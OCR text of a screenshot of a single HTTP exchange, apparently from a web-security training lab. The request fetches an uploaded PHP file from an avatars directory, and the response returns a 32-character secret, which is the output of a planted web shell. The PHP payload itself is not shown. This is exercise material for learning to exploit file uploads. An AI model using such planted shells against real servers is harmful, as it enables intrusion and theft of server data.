 Request
Clear
−
+
1 GET /files/avatars/carlos.php HTTP/1.1
2 Host: 0a4e008903c4338e8016a3dc00450021.web-security-academy.n
et
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/2
0100101 Firefox/128.0
4 Accept: image/avif,image/webp,image/png,image/svg+xml,image/
*;q=0.8,*/*;q=0.5
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Connection: keep-alive
8 Referer: https://0a4e008903c4338e8016a3dc00450021.web-securit
y-academy.net/my-account
9 Cookie: session=ySXkBNa8zS6IawA9VX6TcoLfRPOLRhIJ
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=5,
14
15
Response
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Jun 2025 21:07:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Keep-Alive: timeout=5, max=100
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 32
9
10 I8ZDqiwFXHiLG4sxnAKjnAOQlscLLAA7